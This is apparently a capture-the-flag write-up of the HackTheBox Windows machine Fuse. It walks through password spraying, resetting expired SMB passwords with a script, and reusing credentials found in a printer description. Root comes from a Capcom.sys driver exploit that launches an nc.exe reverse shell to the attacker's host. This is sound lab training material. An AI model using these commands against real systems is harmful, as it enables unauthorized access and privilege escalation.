Fuse Writeup

Introduction :
Fuse is a Medium Windows box released back in June 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB]
โ nmap -vvv -p- 10.10.10.193 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 636/tcp on 10.10.10.193
Discovered open port 593/tcp on 10.10.10.193
Discovered open port 9389/tcp on 10.10.10.193
Discovered open port 49680/tcp on 10.10.10.193
Discovered open port 5985/tcp on 10.10.10.193
Discovered open port 49675/tcp on 10.10.10.193
Discovered open port 49698/tcp on 10.10.10.193
Discovered open port 88/tcp on 10.10.10.193
Discovered open port 3269/tcp on 10.10.10.193
Discovered open port 49666/tcp on 10.10.10.193
Discovered open port 3268/tcp on 10.10.10.193
Discovered open port 49667/tcp on 10.10.10.193
Discovered open port 464/tcp on 10.10.10.193
Discovered open port 49676/tcp on 10.10.10.193
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB]
โ nmap 10.10.10.193 -Pn -sCV
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-25 13:35 CEST
Nmap scan report for 10.10.10.193
Host is up (0.47s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-25 11:57:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h41m07s, deviation: 4h02m31s, median: 21m05s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Fuse
| NetBIOS computer name: FUSE\x00
| Domain name: fabricorp.local
| Forest name: fabricorp.local
| FQDN: Fuse.fabricorp.local
|_ System time: 2021-06-25T04:57:53-07:00
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-25T11:57:51
|_ start_date: 2021-06-25T11:49:12
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.41 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB]
โ curl http://10.10.10.193
<****meta http-equiv="refresh" content="0; url=http://fuse.fabricorp.local/papercut/logs/html/index.htm" />%
Here we see that it's only a redirection to fuse.fabricorp.local so let's add it to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB]
โ sudo -i
[sudo] password for nothing:
โโโ(root๐nowhere)-[~]
โโ# echo '10.10.10.193 fuse.fabricorp.local fabricorp.local' >> /etc/hosts
โโโ(root๐nowhere)-[~]
โโ# ping -c1 fuse.fabricorp.local ; ping -c1 fabricorp.local
PING fuse.fabricorp.local (10.10.10.193) 56(84) bytes of data.
64 bytes from fuse.fabricorp.local (10.10.10.193): icmp_seq=1 ttl=127 time=465 ms
--- fuse.fabricorp.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 465.107/465.107/465.107/0.000 ms
PING fuse.fabricorp.local (10.10.10.193) 56(84) bytes of data.
64 bytes from fuse.fabricorp.local (10.10.10.193): icmp_seq=1 ttl=127 time=472 ms
--- fuse.fabricorp.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 471.894/471.894/471.894/0.000 ms
โโโ(root๐nowhere)-[~]
โโ# exit
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB]
โ
fabricorp.local redirects to fuse.fabricorp.local which gets us an instance of PaperCut print logger:

We click 'view' on each of the print logs and we can get a list of users with it:

We can run gobuster on both domains but we don't find anything interesting, so instead we're going to use ldapsearch:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ ldapsearch -h 10.10.10.193 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=fabricorp,DC=local
namingContexts: CN=Configuration,DC=fabricorp,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=fabricorp,DC=local
namingContexts: DC=DomainDnsZones,DC=fabricorp,DC=local
namingContexts: DC=ForestDnsZones,DC=fabricorp,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
enumerating ldap further doesn't get us anything either, let's make a wordlist using cewl:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ cewl http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers > wordlist
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ cat users.txt
bhult
administrator
sthompson
pmerton
tlavel
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ cat wordlist
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Print
2020
PaperCut
Logs
MFT01
PCL6
CSV
Excel
Logger
LETTER
NOT
DUPLEX
GRAYSCALE
papercut
com
[...]
Now let's use crackmapexec to spray the potential passwords on the potential users:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ crackmapexec -t 50 smb 10.10.10.193 -u users.txt -p wordlist
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Print STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:2020 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:PaperCut STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Logs STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:MFT01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:PCL6 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:CSV STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Excel STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Logger STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:LETTER STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:NOT STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:DUPLEX STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:GRAYSCALE STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:papercut STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:com STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:http STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:www STATUS_LOGON_FAILURE
Yeah this will take forever because 1) hydra isn't able to connect to smb for some reason:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ sudo hydra -L users.txt -P wordlist fabricorp.local smb
[sudo] password for nothing:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-25 14:11:10
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 850 login tries (l:5/p:170), ~850 tries per task
[DATA] attacking smb://fabricorp.local:445/
[ERROR] no reply from target smb://fabricorp.local:445/
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ sudo hydra -L users.txt -P wordlist 10.10.10.193 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-25 14:11:35
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 850 login tries (l:5/p:170), ~850 tries per task
[DATA] attacking smb://10.10.10.193:445/
[ERROR] no reply from target smb://10.10.10.193:445/
And crackmapexec isn't able to accept the threads flag, it will remain single-threaded and agonizingly slow, so after an eternity of waiting you will get crackmapexec finding that 2 users have the same password:
tlavel:Fabricorp01
bhult:Fabricorp01
Now with these we try to check for shares we get a problem:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ smbmap -u tlavel -p Fabricorp01 -H 10.10.10.193
[!] Authentication error on 10.10.10.193
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ smbmap -u bhult -p Fabricorp01 -H 10.10.10.193
[!] Authentication error on 10.10.10.193
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ smbclient -U bhult -L \\\\10.10.10.193
Enter WORKGROUP\bhult's password:
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
As we see from the last error we need a Password change, so let's use smbpasswd to change them:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ sudo smbpasswd -r 10.10.10.193 bhult
Old SMB password: Fabricorp01
New SMB password: nihilist!!!!!!!
Retype new SMB password: nihilist!!!!!!!
Password changed for user bhult on 10.10.10.193.
now the problem is, the users password get reset every minute, so we need to make a script to make it easier to change the password to what we want quickly:
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ vim passchange.py
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ cat passchange.py
#!/usr/bin/env python3
import subprocess
from random import randint
password = b"Fabricorp01"
# Use smbpasswd to change the password of the user
def change_pw(username, old_pw, password):
proc = subprocess.Popen([b"smbpasswd", b"-U", username, b"-r", b"10.10.10.193"], stdin=subprocess.PIPE)
proc.communicate(input=old_pw + b"\n" + password + b'\n' + password + b'\n')
users = [b"tlavel"]
old_pw = password
password = b"nihilist!!!123456789" + bytes([randint(33,126)])
print(f"[+] Changing to: {password.decode()}")
for user in users:
change_pw(user,old_pw,password)
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ python3 passchange.py
[+] Changing to: nihilist!!!123456789P
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
So now we have a script which changes the password when we need it, also take note that the password must NOT be the same password it ONCE was before, so that's why we need to add a random character after our password to make sure it is always a new password.
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ python3 passchange.py
[+] Changing to: nihilist!!!123456789P
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ python3 passchange.py
[+] Changing to: nihilist!!!123456789&
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
If you get password errors when you try to login just keep changing the password and trying, and you will get it at some point, we login via RPC:
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ python3 passchange.py
[+] Changing to: nihilist!!!123456789v
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/Fuse]
โ rpcclient -U tlavel -r 10.10.10.193
Enter WORKGROUP\tlavel's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $>
Now Here we have a new list of users and a printer that has apparently shows us credentials just like that, so we're going to make a new list of usernames, and try that password on each of them:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ cat usernames.txt
Administrator
Guest
krbtgt
DefaultAccount
svc-print
bnielson
sthompson
tlavel
pmerton
svc-scan
bhult
dandrews
mberbatov
astein
dmuir
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ cat password.txt
$fab@s3Rv1ce$1
This time it won't take forever when we try to spray that password with crackmapexec:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ crackmapexec -t 50 smb 10.10.10.193 -u usernames.txt -p password.txt
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
And we got credentials! svc-print:$fab@s3Rv1ce$1. So let's spawn an evil-winrm session:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/Fuse]
โ evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i 10.10.10.193
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> type user.txt
2cXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to privesc to the root user we're going to upload winPEAS.ps1 to the box:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ locate winPEAS.ps1
/home/nothing/HTB/Buff/Invoke-winPEAS.ps1
/home/nothing/HTB/Omni/SirepRAT/Invoke-winPEAS.ps1
/home/nothing/HTB/Sauna/Invoke-winPEAS.ps1
/usr/share/powershell-empire/data/module_source/privesc/Invoke-winPEAS.ps1
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ cp /usr/share/powershell-empire/data/module_source/privesc/Invoke-winPEAS.ps1 peas.ps1
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ ls -lash peas.ps1
228K -rw-r--r-- 1 nothing nothing 228K Jun 25 15:00 peas.ps1
We can upload it easily using evil-winrm's built in upload function:
*Evil-WinRM* PS C:\Users\svc-print\Desktop> mkdir C:\temp\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/25/2021 6:22 AM temp
*Evil-WinRM* PS C:\Users\svc-print\Desktop> cd C:\temp
*Evil-WinRM* PS C:\temp> upload peas.ps1
Info: Uploading peas.ps1 to C:\temp\peas.ps1
Data: 310740 bytes of 310740 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> Import-Module .\peas.ps1
*Evil-WinRM* PS C:\temp> Invoke-WinPEAS
Now since we're in Evil-WinRM this will take a while to display results, but once it's done you will see the following:

Scrolling through winPEAS's output we see the following:

So here we get a hint that we need to dig deeper into a possible SeLoadDriverPrivilege exploit, and we find this article about how to exploit this privilege using the Capcom.sys driver. So we're going to use this exploit which was made by clubby789, and the Capcom.sys file:
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ wget https://github.com/FuzzySecurity/Capcom-Rootkit/raw/master/Driver/Capcom.sys
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ wget https://github.com/clubby789/ExploitCapcom/releases/download/1.0/ExploitCapcom.exe
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/Fuse]
โ cp /home/nothing/HTB/Servmon/nc.exe .
We're also going to need the netcat binary to get a reverse shell, we then upload all of these into the C:\temp directory we created earlier:
*Evil-WinRM* PS C:\temp> upload Capcom.sys
Info: Uploading Capcom.sys to C:\temp\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\temp\ExploitCapcom.exe
Data: 387752 bytes of 387752 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>
And now we run the exploit to load the Capcom.sys driver first, and then we will execute it again but with the netcat binary to get a reverse shell:
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/25/2021 6:33 AM 10576 Capcom.sys
-a---- 6/25/2021 6:34 AM 290816 ExploitCapcom.exe
-a---- 6/25/2021 6:35 AM 59392 nc.exe
-a---- 6/25/2021 6:22 AM 233056 peas.ps1
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe LOAD C:\temp\Capcom.sys
[*] Service Name: dzkpfqeuร รน/รฎรฏ
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\???????????????????
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe EXPLOIT "C:\temp\nc.exe 10.10.14.11 9002 -e powershell.exe"
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 0000024EFED40008
[+] Shellcode was executed
[+] Token stealing was successful
[+] Command Executed
And we catch the reverse shell connection with a netcat listener:
[ 10.66.66.2/32 ] [ /dev/pts/36 ] [~/HTB/Fuse]
โ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.193] 50794
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp> whoami
whoami
nt authority\system
PS C:\temp> cd ..
cd ..
PS C:\> cd Users\Administrator\Desktop
cd Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
aeXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get a reverse shell as Administrator, and got the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS